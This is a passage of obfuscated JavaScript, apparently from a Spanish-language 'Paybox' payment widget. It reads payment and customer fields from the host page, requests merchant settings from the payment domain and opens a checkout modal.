_0x1c953e[_0x3e516e(0x2b6)](_0x36210b,_0x153b9d);},'ZQgBL':function(_0x34d46d,_0x1a3267){var _0x37d27f=_0x5d6dae;return _0x1c953e[_0x37d27f(0x1ec)](_0x34d46d,_0x1a3267);},'hgFsg':_0x1c953e['qiAoa'],'vlPfU':_0x1c953e[_0x5d6dae(0x291)],'eYEYA':_0x1c953e[_0x5d6dae(0x1f9)],'PLQvp':_0x5d6dae(0x28f),'fijSV':_0x1c953e[_0x5d6dae(0x344)],'cdNxR':_0x1c953e[_0x5d6dae(0x11a)],'hyfev':_0x1c953e['LcoMr'],'rFFjq':_0x5d6dae(0x349),'FqPyJ':function(_0x56ff55,_0x535582){return _0x56ff55<_0x535582;},'RoqXj':_0x1c953e[_0x5d6dae(0x169)],'CwzQF':function(_0x12bfd7,_0x42081f){return _0x1c953e['bRzod'](_0x12bfd7,_0x42081f);},'wzkge':_0x5d6dae(0x225),'xLsLD':function(_0x30256b,_0x292019){var _0x5388d7=_0x5d6dae;return _0x1c953e[_0x5388d7(0x137)](_0x30256b,_0x292019);},'KEKmf':_0x5d6dae(0x2d2),'zKVXt':function(_0x4fe631,_0x243b5b){var _0x28c84c=_0x5d6dae;return _0x1c953e[_0x28c84c(0x303)](_0x4fe631,_0x243b5b);},'MFcbQ':_0x1c953e[_0x5d6dae(0x2d5)],'ESEmI':_0x1c953e[_0x5d6dae(0x130)],'aBhjE':_0x1c953e[_0x5d6dae(0x17a)],'WYtsP':function(_0x1ec869,_0x3e5b46){var _0x392157=_0x5d6dae;return _0x1c953e[_0x392157(0x20c)](_0x1ec869,_0x3e5b46);},'BcDgB':_0x1c953e['uKATT'],'RdhtR':_0x1c953e[_0x5d6dae(0x140)],'aQMzq':_0x1c953e['klQrt'],'SUGxu':_0x5d6dae(0x214),'BXxxB':_0x5d6dae(0x173),'kvwBn':'id_establecimiento','nCKhp':_0x1c953e[_0x5d6dae(0x18b)],'eBTSr':_0x1c953e[_0x5d6dae(0x332)],'cEeht':_0x1c953e[_0x5d6dae(0x232)],'kjzqq':_0x1c953e[_0x5d6dae(0x290)],'MGerK':'permite_atd','lLwJp':_0x1c953e['XhXgu'],'BHqLC':_0x1c953e[_0x5d6dae(0x1ae)],'rRHbv':_0x1c953e[_0x5d6dae(0x338)],'tKHWv':_0x1c953e[_0x5d6dae(0x346)],'eJVwl':function(_0x4dd459,_0x714b61){return _0x1c953e['CKqoq'](_0x4dd459,_0x714b61);},'EXmKq':_0x1c953e['pjzCB'],'BCamM':_0x5d6dae(0x2cf),'lbBqb':_0x1c953e[_0x5d6dae(0xfd)],'qKoaV':function(_0x28255b,_0x39decf){var _0x278eee=_0x5d6dae;return _0x1c953e[_0x278eee(0x253)](_0x28255b,_0x39decf);},'wpapm':_0x5d6dae(0x33f),'eWUtz':_0x1c953e[_0x5d6dae(0x1c1)],'nEDoF':function(_0x1f14be,_0x5e0bea){var _0x353208=_0x5d6dae;return _0x1c953e[_0x353208(0x2df)](_0x1f14be,_0x5e0bea);},'MFICx':function(_0x7612b6,_0x65ebc5){return _0x1c953e['psfYe'](_0x7612b6,_0x65ebc5);},'pLrrf':function(_0x3c7c9c,_0x1b8d77){return _0x3c7c9c(_0x1b8d77);},'dQuLf':function(_0x518aa5,_0x59300f){var _0x370b04=_0x5d6dae;return _0x1c953e[_0x370b04(0x1dd)](_0x518aa5,_0x59300f);},'QwnCd':function(_0x22bd1c,_0x54f4e3){return _0x22bd1c!==_0x54f4e3;},'rRlAd':_0x1c953e['XqNJC'],'rBzTZ':function(_0x61693b,_0x3cc5f8){return _0x1c953e['CKqoq'](_0x61693b,_0x3cc5f8);},'BoPiS':'GBaPN','QDyMv':_0x1c953e[_0x5d6dae(0x301)],'RYJWz':function(_0x3b3270,_0x16ad19){var _0x478c73=_0x5d6dae;return _0x1c953e[_0x478c73(0x253)](_0x3b3270,_0x16ad19);},'Dlmwp':function(_0x4b899f,_0x3b4f47){var _0x3d07e6=_0x5d6dae;return _0x1c953e[_0x3d07e6(0x137)](_0x4b899f,_0x3b4f47);},'DMsCT':_0x1c953e[_0x5d6dae(0x118)],'QVpou':function(_0x33074c,_0x334ec9){var _0x34009e=_0x5d6dae;return _0x1c953e[_0x34009e(0x131)](_0x33074c,_0x334ec9);},'IpMWp':_0x1c953e[_0x5d6dae(0x20a)],'kOcwr':function(_0x25b77a,_0x583d27){var _0x1e0633=_0x5d6dae;return _0x1c953e[_0x1e0633(0x2df)](_0x25b77a,_0x583d27);},'ZUXdw':_0x1c953e['BifgK'],'RtKMr':function(_0xd28060,_0x55f638){return _0xd28060(_0x55f638);},'hbkVp':_0x1c953e[_0x5d6dae(0x26e)],'KyhEP':function(_0x64650e,_0x4b9ad1){var _0x13d056=_0x5d6dae;return _0x1c953e[_0x13d056(0x1dd)](_0x64650e,_0x4b9ad1);},'DyOZo':function(_0x240c03,_0x432fd9){var _0x39e825=_0x5d6dae;return _0x1c953e[_0x39e825(0x1dd)](_0x240c03,_0x432fd9);},'baFcz':_0x1c953e[_0x5d6dae(0x143)],'nNiMh':_0x1c953e[_0x5d6dae(0x365)],'NwBMM':'suscriptionQuotas','zljJY':_0x1c953e[_0x5d6dae(0x1d6)],'ftnTR':_0x5d6dae(0x2aa),'qagHk':_0x1c953e[_0x5d6dae(0x2f0)],'tYipZ':_0x1c953e[_0x5d6dae(0x27d)],'Nkvlp':_0x5d6dae(0x13c),'BAyXS':function(_0x3f4106,_0x2f1fde){var _0x174b01=_0x5d6dae;return _0x1c953e[_0x174b01(0x137)](_0x3f4106,_0x2f1fde);},'zFmWb':function(_0x48e959,_0x578a4f){var _0x2650e9=_0x5d6dae;return _0x1c953e[_0x2650e9(0x137)](_0x48e959,_0x578a4f);},'itxne':_0x1c953e[_0x5d6dae(0x22d)],'QlCxx':function(_0x4915ce,_0x1637d5){var _0x19e79f=_0x5d6dae;return _0x1c953e[_0x19e79f(0x19f)](_0x4915ce,_0x1637d5);},'QuSmw':function(_0x1ad712,_0x30caf9){return _0x1ad712(_0x30caf9);},'FTLMi':function(_0x27728d,_0x41708c){return _0x1c953e['EhllQ'](_0x27728d,_0x41708c);},'yVQsp':function(_0x597909,_0x324c99){var _0x4d3bf0=_0x5d6dae;return _0x1c953e[_0x4d3bf0(0x20c)](_0x597909,_0x324c99);},'eEFJw':function(_0x21c65a,_0x42f2a0){var _0x283b9f=_0x5d6dae;return _0x1c953e[_0x283b9f(0x137)](_0x21c65a,_0x42f2a0);},'thUEa':function(_0x38dbec,_0xfb3a11){var _0x3698e4=_0x5d6dae;return _0x1c953e[_0x3698e4(0x228)](_0x38dbec,_0xfb3a11);},'vMQxm':_0x1c953e['OTkvD'],'eathj':_0x5d6dae(0x251),'usqfm':_0x5d6dae(0x172),'XZors':_0x1c953e[_0x5d6dae(0x184)],'rAzwX':function(_0x60ba72,_0x444a23){return _0x1c953e['kVadX'](_0x60ba72,_0x444a23);},'BRwok':_0x1c953e[_0x5d6dae(0x13a)],'lCpbt':_0x1c953e[_0x5d6dae(0x24a)],'ZMwrb':_0x1c953e[_0x5d6dae(0x330)],'TmYAb':_0x1c953e[_0x5d6dae(0x1f6)],'Urskc':function(_0x311efe,_0x3de479){var _0x39058c=_0x5d6dae;return _0x1c953e[_0x39058c(0x339)](_0x311efe,_0x3de479);},'ozLmM':function(_0x1bbea5,_0x570373){return _0x1bbea5+_0x570373;},'OdQZi':_0x1c953e['GyFLc'],'jkJuh':function(_0x577709,_0x49033f){return _0x577709!==_0x49033f;},'Dzxcf':_0x1c953e[_0x5d6dae(0x1f2)],'kzbeq':_0x1c953e[_0x5d6dae(0x161)],'bNOdt':_0x1c953e[_0x5d6dae(0x103)],'EYSAi':function(_0x4cf286,_0x3e4c48){return _0x1c953e['CKqoq'](_0x4cf286,_0x3e4c48);},'EbOkW':_0x1c953e[_0x5d6dae(0x215)],'hesyQ':function(_0x4b76cb,_0xb740f0,_0x1ddf7f){var _0x4f261e=_0x5d6dae;return _0x1c953e[_0x4f261e(0x123)](_0x4b76cb,_0xb740f0,_0x1ddf7f);},'mHQtu':_0x1c953e[_0x5d6dae(0x276)],'qSODV':_0x1c953e['HuaEw']},_0x108b6b=document['getElementById'](_0x5d6dae(0x1df))[_0x5d6dae(0x155)],_0x11c646='*';_0x1c953e['RWRxk'](jQuery,_0x1c953e[_0x5d6dae(0x212)])[_0x5d6dae(0x136)](function(){var _0x198e95=_0x5d6dae,_0xe35be6={'UpluB':_0x2deb33['IutXF']};if(_0x2deb33[_0x198e95(0x308)]!==_0x2deb33['iVlZj'])_0x2699b4[_0xe35be6['UpluB']]=_0x3efccc[_0x198e95(0x128)];else return![];});let _0x2a69c6=generateToken(envData['urlAuthToken']),_0xd9c8ba=data['PayboxRemail'];data[_0x5d6dae(0x164)][_0x5d6dae(0x2ee)]('#')!=-0x1&&(_0xd9c8ba=_0x1c953e[_0x5d6dae(0x1eb)](jQuery,parent[_0x5d6dae(0x2b9)])[_0x5d6dae(0x358)](data[_0x5d6dae(0x164)])[_0x5d6dae(0x369)]());const _0x48038e=_0x1c953e[_0x5d6dae(0x1c8)](data['PayboxPermitirDatosAdicionales'],!![])?0x1:0x0;jQuery[_0x5d6dae(0x190)]({'type':_0x1c953e[_0x5d6dae(0x147)],'url':_0x1c953e[_0x5d6dae(0x31e)]($domainPayBox,_0x5d6dae(0x139)+_0x1c953e[_0x5d6dae(0x319)](btoa,_0xd9c8ba)+'&codigoFile='+codigoEstilo+_0x5d6dae(0x2c0)+btoa(_0x48038e)),'crossDomainon':!![],'headers':{'Content-Type':_0x1c953e['EDXLe'],'Accept':'*','Authorization':_0x1c953e[_0x5d6dae(0x211)](_0x1c953e[_0x5d6dae(0x284)],_0x1c953e[_0x5d6dae(0x314)](btoa,_0x2a69c6))},'dataType':_0x5d6dae(0x25e),'success':function(_0x54735c){var _0x357dcd=_0x5d6dae,_0x2b92c={'NqYKd':_0x2deb33[_0x357dcd(0x26c)],'bjcls':_0x2deb33['eYEYA'],'FYmWD':_0x2deb33[_0x357dcd(0x327)],'YtMcR':_0x2deb33[_0x357dcd(0x300)],'wYWsT':function(_0x4cbd98,_0x42c999){return _0x4cbd98(_0x42c999);},'NjtFE':_0x2deb33[_0x357dcd(0x2b5)],'UDUFs':_0x2deb33[_0x357dcd(0x16e)],'GlSsX':_0x2deb33[_0x357dcd(0x1ab)],'dnlRk':function(_0x55087c,_0x31f127){var _0x5c8420=_0x357dcd;return _0x2deb33[_0x5c8420(0x26a)](_0x55087c,_0x31f127);},'FMztV':function(_0x40f325,_0x5bbef0){var _0x4e12d8=_0x357dcd;return _0x2deb33[_0x4e12d8(0x26a)](_0x40f325,_0x5bbef0);},'BOOsd':_0x2deb33['RoqXj'],'ePtbV':function(_0x706e55,_0x2f6922){var _0x5ef2bd=_0x357dcd;return _0x2deb33[_0x5ef2bd(0x31a)](_0x706e55,_0x2f6922);},'TElDJ':_0x2deb33[_0x357dcd(0x156)],'mOnsM':function(_0x428c04,_0x2048ab){return _0x2deb33['xLsLD'](_0x428c04,_0x2048ab);},'pyeYf':_0x2deb33['KEKmf'],'CTGFG':_0x357dcd(0x1c7),'iRbKX':function(_0x22529f,_0x27a951){return _0x22529f===_0x27a951;},'dmznR':function(_0x38c374,_0x3e50a2){var _0x42cde3=_0x357dcd;return _0x2deb33[_0x42cde3(0x1b1)](_0x38c374,_0x3e50a2);},'YEvwJ':_0x2deb33[_0x357dcd(0x18a)],'LDLcJ':_0x2deb33['ESEmI'],'UGSNF':_0x2deb33[_0x357dcd(0x281)],'UxquC':function(_0x1d7e3c,_0x1be982){return _0x2deb33['WYtsP'](_0x1d7e3c,_0x1be982);},'nJbHY':_0x2deb33[_0x357dcd(0x1a4)],'KhpSs':function(_0x5d9014,_0x292328){var _0x228c57=_0x357dcd;return _0x2deb33[_0x228c57(0x1ff)](_0x5d9014,_0x292328);},'hoXDF':function(_0x269111,_0x399c71){return _0x269111+_0x399c71;},'YMFfo':_0x2deb33['IBlTT'],'DUjYC':function(_0x1f5e2b,_0x2a9269){return _0x2deb33['lFERm'](_0x1f5e2b,_0x2a9269);},'pCSqy':_0x2deb33['WuGmd'],'hGmOw':_0x2deb33['vzbOO']};if(_0x2deb33[_0x357dcd(0x367)]===_0x2deb33[_0x357dcd(0x230)])_0x587382[_0x2b92c[_0x357dcd(0x36e)]]=_0x373ed8(_0x3a98fa['document'])[_0x357dcd(0x358)](_0x5d23b6['PayboxDirection'])[_0x357dcd(0x369)]();else{if(_0x2deb33[_0x357dcd(0x2bb)](_0x54735c[_0x357dcd(0x1e8)],0x0)){data['show_modal']=0x1;let _0x56098a=Object[_0x357dcd(0x134)](_0x54735c[_0x357dcd(0x2f9)][_0x357dcd(0x28b)]);const _0x2d8207=[_0x357dcd(0x100),_0x2deb33[_0x357dcd(0x362)],_0x2deb33[_0x357dcd(0x269)]],_0x3f6af8={'id':_0x2deb33['kvwBn'],'monto_minimo':_0x2deb33[_0x357dcd(0x292)],'es_agregador':_0x2deb33[_0x357dcd(0x125)],'email_agregador':_0x2deb33['cEeht'],'per_tip':_0x2deb33['kjzqq'],'permite_adt':_0x2deb33[_0x357dcd(0x254)],'percen_tip':_0x2deb33[_0x357dcd(0x32e)]};data[_0x2deb33[_0x357dcd(0x2ed)]]=_0x54735c[_0x357dcd(0x2f9)]['resFinanciamiento'],_0x56098a[_0x357dcd(0x1c6)](_0xb3b2d8=>{var _0x3c2d49=_0x357dcd,_0x24b4fe={'LXJMI':_0x2b92c[_0x3c2d49(0x233)],'WdcKj':function(_0x257746,_0x5c45c9){var _0x4f0193=_0x3c2d49;return _0x2b92c[_0x4f0193(0x1be)](_0x257746,_0x5c45c9);},'dFaKO':_0x2b92c[_0x3c2d49(0x27f)],'ZeVeL':_0x2b92c[_0x3c2d49(0x32a)],'VqttQ':_0x2b92c[_0x3c2d49(0x21a)],'qVpgA':function(_0x54ae0b,_0x2dd32c){var _0x350941=_0x3c2d49;return _0x2b92c[_0x350941(0x23f)](_0x54ae0b,_0x2dd32c);},'ZtpYH':function(_0x48ea52,_0x5cefd6){var _0x1d562e=_0x3c2d49;return _0x2b92c[_0x1d562e(0x35b)](_0x48ea52,_0x5cefd6);},'SIzLt':_0x2b92c[_0x3c2d49(0x268)],'bmztE':function(_0x2bbcf6,_0x533a1e){var _0x3f85ed=_0x3c2d49;return _0x2b92c[_0x3f85ed(0x222)](_0x2bbcf6,_0x533a1e);},'bobqc':_0x2b92c[_0x3c2d49(0x2ff)]};if(!_0x2d8207['includes'](_0xb3b2d8)){if(_0x2b92c[_0x3c2d49(0x366)](_0x2b92c[_0x3c2d49(0x182)],_0x2b92c[_0x3c2d49(0x22c)])){_0x4bef25[_0x24b4fe[_0x3c2d49(0x218)]]=![],_0x24b4fe['WdcKj'](_0x2cb8ee,_0x24b4fe[_0x3c2d49(0x1a3)])[_0x3c2d49(0x186)]('onkeypress');var _0x3d8312=[_0x24b4fe[_0x3c2d49(0x2cc)],_0x3c2d49(0x336),_0x3c2d49(0x325),_0x326e35,null,!![],![]];(_0x3d8312[_0x3c2d49(0x17c)](_0x241dfd[_0x24b4fe[_0x3c2d49(0x2e8)]])||_0x3d8312[_0x3c2d49(0x17c)](_0x3d5c32[_0x3c2d49(0x105)])||(_0x24b4fe[_0x3c2d49(0x289)](_0x37c136[_0x3c2d49(0x349)][_0x3c2d49(0x311)],0x6)||_0x23867d[_0x24b4fe[_0x3c2d49(0x2e8)]]['length']>0x1e)||(_0x24b4fe[_0x3c2d49(0x1ba)](_0x12c7ff[_0x24b4fe['SIzLt']][_0x3c2d49(0x311)],0x6)||_0x24b4fe[_0x3c2d49(0x352)](_0x2d1aca['identificacionCliente'][_0x3c2d49(0x311)],0x14)))&&(_0x5c150b[_0x24b4fe[_0x3c2d49(0x2bc)]]=!![]);}else Object[_0x3c2d49(0x134)](_0x3f6af8)[_0x3c2d49(0x17c)](_0xb3b2d8)?_0x2b92c['iRbKX']('SViYa',_0x3c2d49(0x252))?data[_0x3f6af8[_0xb3b2d8]]=_0x54735c['detail']['infoEstablecimiento'][_0xb3b2d8]:_0x4f1c1d[_0x2b92c['NqYKd']]=_0x12b57a[_0x3c2d49(0x127)]:_0x2b92c[_0x3c2d49(0x205)](_0x2b92c['YEvwJ'],_0x2b92c[_0x3c2d49(0x26f)])?(_0x30e0ce({'code':0x1,'description':_0x2b92c[_0x3c2d49(0x1c9)],'detail':_0x59ed10['data']['processInfo'],'status':_0x2b92c['FYmWD']}),_0x5187fe()):data[_0xb3b2d8]=_0x54735c['detail']['infoEstablecimiento'][_0xb3b2d8];}}),data[_0x2deb33['rRHbv']]=data[_0x357dcd(0x28d)]?data[_0x357dcd(0x28d)]:'CC',data['permite_datos']=data[_0x357dcd(0x2c6)]?0x0:data[_0x357dcd(0x368)],_0x2deb33[_0x357dcd(0x2ea)](jQuery,parent[_0x357dcd(0x2b9)])[_0x357dcd(0x358)](_0x357dcd(0x1a1))['on'](_0x2deb33[_0x357dcd(0x30d)],function(_0x2626f1){var _0x144df0=_0x357dcd;_0x2626f1[_0x144df0(0x357)](),_0x108b6b[_0x144df0(0x159)]({'modal':_0x2b92c[_0x144df0(0x15f)]},_0x11c646);});if(_0x2deb33[_0x357dcd(0x180)](data[_0x357dcd(0x296)],!![])&&_0x2deb33['eJVwl'](data[_0x2deb33[_0x357dcd(0x35c)]],0x1)){if(_0x2deb33[_0x357dcd(0x1ea)]!==_0x2deb33[_0x357dcd(0x1ea)])_0x1672fe[_0x2b92c[_0x357dcd(0x165)]]=_0x2b92c[_0x357dcd(0x1af)](_0x43ea3a,_0x4545e6[_0x357dcd(0x2b9)])[_0x357dcd(0x358)](_0x278822[_0x357dcd(0x152)])['val']();else{var _0x32f87c=_0x2deb33[_0x357dcd(0xfe)][_0x357dcd(0x113)]('|'),_0x46d976=0x0;while(!![]){switch(_0x32f87c[_0x46d976++]){case'0':data[_0x2deb33[_0x357dcd(0x281)]]=0x0;continue;case'1':data[_0x2deb33[_0x357dcd(0x2e2)]]=_0x2deb33[_0x357dcd(0x247)](data[_0x357dcd(0x1f3)],null)&&data[_0x357dcd(0x1f3)]!==undefined?data[_0x357dcd(0x1f3)][_0x357dcd(0x185)](0x0,0xc7):'';continue;case'2':data[_0x2deb33[_0x357dcd(0x166)]]=data[_0x357dcd(0x2a7)];continue;case'3':data[_0x2deb33[_0x357dcd(0x28a)]]=data[_0x357dcd(0x2e0)];continue;case'4':data[_0x2deb33[_0x357dcd(0x245)]]=data['PayboxRename'];continue;case'5':data[_0x2deb33[_0x357dcd(0x1dc)]]=!![];continue;case'6':data[_0x357dcd(0x1ad)]=data['PayboxAmountIva']===!![]?!![]:![];continue;case'7':data[_0x2deb33[_0x357dcd(0x1b2)]]=0x1;continue;case'8':data[_0x2deb33[_0x357dcd(0x166)]]=data[_0x357dcd(0x2a7)];continue;case'9':data[_0x2deb33[_0x357dcd(0x16f)]]=data['PayboxRemail'];continue;case'10':data[_0x2deb33[_0x357dcd(0x187)]]=data['PayBoxClientPhone'];continue;case'11':data[_0x2deb33['tPpqy']]=data['PayboxDirection'];continue;}break;}}}else{_0x2deb33['nEDoF'](typeof data[_0x357dcd(0x164)],_0x2deb33[_0x357dcd(0x104)])&&_0x2deb33['MFICx'](typeof data[_0x357dcd(0x164)],'')&&data[_0x357dcd(0x164)]['startsWith']('#')?data[_0x357dcd(0x109)]=_0x2deb33[_0x357dcd(0x2ea)](jQuery,parent[_0x357dcd(0x2b9)])[_0x357dcd(0x358)](data[_0x357dcd(0x164)])[_0x357dcd(0x369)]():data[_0x357dcd(0x109)]=data[_0x357dcd(0x164)];;_0x2deb33[_0x357dcd(0x10f)](typeof data[_0x357dcd(0x2a7)],'undefined')&&_0x2deb33[_0x357dcd(0x1b1)](typeof data[_0x357dcd(0x2a7)],'')&&data[_0x357dcd(0x2a7)][_0x357dcd(0x15b)]('#')?data[_0x2deb33[_0x357dcd(0x166)]]=_0x2deb33['pLrrf'](jQuery,parent[_0x357dcd(0x2b9)])[_0x357dcd(0x358)](data[_0x357dcd(0x2a7)])[_0x357dcd(0x369)]():data[_0x2deb33[_0x357dcd(0x166)]]=data[_0x357dcd(0x2a7)];;_0x2deb33['qKoaV'](typeof data[_0x357dcd(0x2e0)],_0x2deb33['IBlTT'])&&_0x2deb33[_0x357dcd(0x175)](typeof data[_0x357dcd(0x2e0)],'')&&data[_0x357dcd(0x2e0)][_0x357dcd(0x15b)]('#')?data[_0x357dcd(0x33f)]=_0x2deb33[_0x357dcd(0x1e1)](jQuery,parent['document'])['find'](data[_0x357dcd(0x2e0)])[_0x357dcd(0x369)]():_0x2deb33[_0x357dcd(0x1ee)](_0x2deb33[_0x357dcd(0x163)],_0x2deb33[_0x357dcd(0x163)])?_0x2f485a+=_0x357dcd(0x2a5):data[_0x2deb33[_0x357dcd(0x245)]]=data[_0x357dcd(0x2e0)];;_0x2deb33[_0x357dcd(0x175)](typeof data[_0x357dcd(0x128)],_0x2deb33[_0x357dcd(0x104)])&&typeof data[_0x357dcd(0x128)]!==''&&data[_0x357dcd(0x128)][_0x357dcd(0x15b)]('#')?_0x2deb33[_0x357dcd(0x153)](_0x357dcd(0x1cd),'xVbWZ')?data[_0x2deb33[_0x357dcd(0x28a)]]=jQuery(parent['document'])[_0x357dcd(0x358)](data[_0x357dcd(0x128)])[_0x357dcd(0x369)]():_0x5040b2[_0x357dcd(0x14a)](_0x56dfc2['description'],_0x2b92c[_0x357dcd(0x208)]):data[_0x357dcd(0x25f)]=data['PayboxSendname'];;data[_0x2deb33['rFFjq']]=data[_0x2deb33[_0x357dcd(0x28a)]];if(typeof data[_0x357dcd(0x152)]!==_0x2deb33[_0x357dcd(0x104)]&&_0x2deb33[_0x357dcd(0x10f)](typeof data['PayboxBase0'],'')&&data['PayboxBase0']['startsWith']('#'))data[_0x357dcd(0x10d)]=_0x2deb33['pLrrf'](jQuery,parent[_0x357dcd(0x2b9)])['find'](data['PayboxBase0'])['val']();else{if(_0x2deb33['MFICx'](_0x2deb33[_0x357dcd(0x2f5)],_0x2deb33[_0x357dcd(0x24b)]))data[_0x357dcd(0x10d)]=data['PayboxBase0'];else{var _0x2d694a=_0x2deb33[_0x357dcd(0x2c8)]['split']('|'),_0x420982=0x0;while(!![]){switch(_0x2d694a[_0x420982++]){case'0':var _0x165551=_0x3c3b20[_0x357dcd(0x1ef)][_0x357dcd(0x19c)][_0x357dcd(0x238)](_0x342475);continue;case'1':var _0x4f26b0=_0x2910c0[_0x40cc8d];continue;case'2':var _0x26587e=_0x7ccde6[_0x4f26b0]||_0x165551;continue;case'3':_0x165551['toString']=_0x26587e[_0x357dcd(0x188)]['bind'](_0x26587e);continue;case'4':_0x165551[_0x357dcd(0x237)]=_0x11ae1e['bind'](_0x53b38f);continue;case'5':_0x3faa5c[_0x4f26b0]=_0x165551;continue;}break;}}};_0x2deb33[_0x357dcd(0x2a6)](typeof data[_0x357dcd(0x191)],_0x2deb33[_0x357dcd(0x104)])&&_0x2deb33['QwnCd'](typeof data[_0x357dcd(0x191)],'')&&data[_0x357dcd(0x191)][_0x357dcd(0x15b)]('#')?_0x2deb33[_0x357dcd(0x213)](_0x2deb33[_0x357dcd(0x2de)],_0x2deb33[_0x357dcd(0x2de)])?data[_0x2deb33['eWUtz']]=_0x2deb33['QVpou'](jQuery,parent[_0x357dcd(0x2b9)])['find'](data[_0x357dcd(0x191)])[_0x357dcd(0x369)]():(_0x492fa4(_0x4508c9[_0x357dcd(0x2b9)])[_0x357dcd(0x358)](_0x2deb33[_0x357dcd(0x279)])[_0x357dcd(0x304)](_0x2deb33[_0x357dcd(0x171)],''),_0x2f12fb(_0x2ff673[_0x357dcd(0x2b9)])[_0x357dcd(0x358)](_0x357dcd(0x1da))[_0x357dcd(0x304)](_0x357dcd(0x1b3),''),_0x2deb33[_0x357dcd(0x2d3)](_0x3a58e8,_0x34b91f['document'])['find'](_0x2deb33['mlRIi'])['addClass'](_0x2deb33['VuKga']),_0x3a236b(_0x4ced73[_0x357dcd(0x2b9)])[_0x357dcd(0x358)](_0x2deb33[_0x357dcd(0x1ce)])[_0x357dcd(0x2fd)](_0x2deb33[_0x357dcd(0x1b0)]),_0x1c6cc0&&(_0x2deb33[_0x357dcd(0x2d3)](_0x581583,_0x207972['document'])[_0x357dcd(0x358)](_0x357dcd(0x1a1))[0x0]['outerHTML']=_0x2db5b0)):_0x2deb33[_0x357dcd(0x318)]===_0x2deb33[_0x357dcd(0x318)]?data[_0x2deb33[_0x357dcd(0x1b2)]]=data[_0x357dcd(0x191)]:(_0x2b4c08['log'](_0x2deb33[_0x357dcd(0x1f1)](_0x2deb33[_0x357dcd(0x1fd)](_0x2deb33[_0x357dcd(0x10a)],_0x2caf80),_0x2deb33[_0x357dcd(0x2fe)])),_0x5b3f88=!![]);;data?.[_0x357dcd(0x347)]?.[_0x357dcd(0x15b)]('#')&&(_0x2deb33[_0x357dcd(0x206)](_0x2deb33[_0x357dcd(0x1b8)],_0x357dcd(0x2f2))?(_0x3c815b=_0x2b92c[_0x357dcd(0x1be)](_0x479451,_0x31c1ac)[_0x357dcd(0x358)](_0x2b92c[_0x357dcd(0x25c)](_0x2b92c[_0x357dcd(0x333)]('',_0x5c73f1),''))[_0x357dcd(0x369)](),(typeof _0x2a5fc1==_0x2b92c[_0x357dcd(0x29e)]||_0x2b92c[_0x357dcd(0x2e4)](_0xd02729,null)||_0x3443e6=='')&&(_0x4363c1['log'](_0x2b92c['pCSqy']+_0x3e2156+_0x2b92c[_0x357dcd(0x21b)]),_0x1103e2=!![])):data[_0x357dcd(0x347)]=_0x2deb33['RtKMr'](jQuery,parent['document'])[_0x357dcd(0x358)](data[_0x357dcd(0x347)])[_0x357dcd(0x369)]());data?.[_0x357dcd(0x1c2)]?.['startsWith']('#')&&(data[_0x2deb33[_0x357dcd(0x1f8)]]=_0x2deb33[_0x357dcd(0x20d)](jQuery,parent[_0x357dcd(0x2b9)])[_0x357dcd(0x358)](data['PayboxTasaTuristica'])[_0x357dcd(0x369)]());typeof data[_0x357dcd(0x1f3)]!==_0x357dcd(0x336)&&_0x2deb33[_0x357dcd(0x1ee)](typeof data[_0x357dcd(0x1f3)],'')&&data['PayboxDescription'][_0x357dcd(0x15b)]('#')?data[_0x2deb33[_0x357dcd(0x2e2)]]=_0x2deb33[_0x357dcd(0x29a)](jQuery,parent['document'])[_0x357dcd(0x358)](data['PayboxDescription'])[_0x357dcd(0x369)]():data['description']=data['PayboxDescription'];;if(typeof data['PayboxDirection']!==_0x2deb33[_0x357dcd(0x104)]&&_0x2deb33[_0x357dcd(0x206)](typeof data[_0x357dcd(0x127)],'')&&data['PayboxDirection'][_0x357dcd(0x15b)]('#')){if(_0x2deb33['baFcz']==='ptcqH'){if(_0x4f6c65){var _0x1c8769=_0x538e72[_0x357dcd(0x101)](_0xe79f92,arguments);return _0x4a2b88=null,_0x1c8769;}}else data[_0x2deb33[_0x357dcd(0x26c)]]=_0x2deb33[_0x357dcd(0x2ea)](jQuery,parent[_0x357dcd(0x2b9)])[_0x357dcd(0x358)](data[_0x357dcd(0x127)])[_0x357dcd(0x369)]();}else data[_0x2deb33[_0x357dcd(0x26c)]]=data[_0x357dcd(0x127)];;data[_0x2deb33[_0x357dcd(0x2b7)]]=data[_0x357dcd(0x2ec)],data[_0x2deb33['NwBMM']]=![null,undefined,'']['includes'](data[_0x357dcd(0x229)])?_0x2deb33[_0x357dcd(0x36d)](Number,data[_0x357dcd(0x229)])[_0x357dcd(0x122)](0x0):data[_0x357dcd(0x229)];typeof data[_0x357dcd(0x2d7)]!==_0x2deb33['IBlTT']&&_0x2deb33['MFICx'](typeof data[_0x357dcd(0x2d7)],'')&&data['PayboxIdPlan'][_0x357dcd(0x15b)]('#')?_0x2deb33[_0x357dcd(0x213)](_0x2deb33[_0x357dcd(0x2bf)],_0x2deb33[_0x357dcd(0x14c)])?_0x293fce+=_0x2deb33[_0x357dcd(0x1fd)](_0x2deb33['xjYlz'](_0x2deb33[_0x357dcd(0x1fd)](_0x357dcd(0x2d1),_0x5d9333),_0x2deb33[_0x357dcd(0x2fa)]),_0x4dfd83)+_0x2deb33[_0x357dcd(0x210)]:data[_0x2deb33[_0x357dcd(0x298)]]=_0x2deb33[_0x357dcd(0x20d)](jQuery,parent[_0x357dcd(0x2b9)])[_0x357dcd(0x358)](data[_0x357dcd(0x2d7)])[_0x357dcd(0x369)]():data[_0x2deb33[_0x357dcd(0x298)]]=data['PayboxIdPlan'];;data[_0x2deb33[_0x357dcd(0x1cc)]]=data[_0x357dcd(0x146)],data[_0x2deb33[_0x357dcd(0x33a)]]=data[_0x357dcd(0x202)],data[_0x357dcd(0x154)]=data['PayboxCobroPrueba'];var _0x5cd55a=![];_0x2deb33[_0x357dcd(0x1fe)](data[_0x2deb33['nNiMh']],!![])&&(_0x2deb33['zFmWb'](data[_0x2deb33[_0x357dcd(0x261)]],undefined)||data[_0x2deb33['Nkvlp']]===undefined||_0x2deb33[_0x357dcd(0x153)](data[_0x2deb33[_0x357dcd(0x261)]],![])&&_0x2deb33[_0x357dcd(0x331)](data[_0x2deb33['Nkvlp']],![]))&&(_0x5cd55a=!![]),_0x2deb33['MFICx'](typeof data[_0x357dcd(0x354)],_0x2deb33[_0x357dcd(0x104)])&&typeof data['PayBoxClientPhone']!==''&&data[_0x357dcd(0x354)][_0x357dcd(0x15b)]('#')?data[_0x2deb33[_0x357dcd(0x187)]]=_0x2deb33['QuSmw'](jQuery,parent[_0x357dcd(0x2b9)])[_0x357dcd(0x358)](data['PayBoxClientPhone'])[_0x357dcd(0x369)]():data[_0x2deb33[_0x357dcd(0x187)]]=data[_0x357dcd(0x354)],_0x2deb33['qKoaV'](typeof 